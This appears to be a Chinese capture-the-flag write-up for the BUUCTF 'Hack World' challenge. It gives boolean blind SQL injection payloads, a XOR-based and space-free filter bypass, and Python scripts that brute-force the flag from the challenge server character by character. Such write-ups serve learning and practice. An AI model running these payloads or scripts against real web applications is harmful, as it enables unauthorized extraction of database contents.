id=0
id=1
id=2
id=3
发现结果不一样,尝试 : ">4","=4","<4" :

在自己的环境下验证一下:

爆一下数据库:
id=(ascii(substr(database(),1,1))>32)

''' @Modify Time @Author ------------ ------- 2019/10/25 19:28 laoalo ''' import requests from lxml import etree def a(): url="http://6a93b089-ace7-4ece-8334-b10dd79ac360.node3.buuoj.cn/" flag="Hello, glzjin wants a girlfriend." final="" stop=0 for i in range(1,129): print("*"*50,i,"*"*50) stop=0 for j in range(32,129): stop = j data={"id":"(ascii(substr(database(),%d,1))=%d)" %(i,j)} # data={"id":"(ascii(substr((select flag from flag),%d,1))=%d)" %(i,j)} re = requests.post(url=url,data=data).text.replace(' ','') html = etree.HTML(re).xpath("//text()") print(">>",html) if flag in html: final+=chr(j) print(" ",final) break if stop >= 128: print("*"*50,"结束") print(">>",final) break if __name__ == '__main__': a()

过滤如何处理:
在爆flag的时候发现有过滤 :select,show,""……很是难受,后来在师傅的博客上看到了这种方法:
id=1^(if((ascii(substr((select(flag)from(flag)),1,1))=102),0,1))

1^1=0 ,0^0=0 ,0^1=1
1^1^1=1, 1^1^0=0
构造payload:1^ascii(mid(database(),1,1)=98)^0注意这里会多加一个^0或1是因为在盲注的时候可能出现了语法错误也无法判断,而改变这里的0或1,如果返回的结果是不同的,那就可以证明语法是没有问题的
其实不用抑或也行:
id=(ascii(substr((select(flag)from(flag)),1,1))<128)

居然去掉空格就成功绕过了Orz,这个方法要学习一下,这里贴一下我的脚本,没有用二分十分简单的枚举:
'''
@Modify Time @Author
------------ -------
2019/10/25 19:28 laoalo
'''
import requests
from lxml import etree
def a():
url="http://6a93b089-ace7-4ece-8334-b10dd79ac360.node3.buuoj.cn/"
flag="Hello, glzjin wants a girlfriend."
final=""
stop=0
for i in range(1,1290):
print("*"*50,i,"*"*50)
stop=0
for j in range(32,129):
stop = j
data={"id":"1^(if((ascii(substr((select(flag)from(flag)),%d,1))=%d),0,1))" %(i,j)}
re = requests.post(url=url,data=data).text.replace('
','')
html = etree.HTML(re).xpath("//text()")
# print(">>",html)
if flag in html:
final+=chr(j)
print("
",final)
break
if stop >= 128:
print("*"*50,"结束")
print(">>",final)
break
if __name__ == '__main__':
a()

参考资料:
SQL注入学习总结(八):其他SQL注入的异或注入:https://blog.csdn.net/weixin_30740295/article/details/96833688
buuctf-web-[CISCN2019 华北赛区 Day2 Web1]Hack World:https://blog.csdn.net/weixin_43345082/article/details/99062970
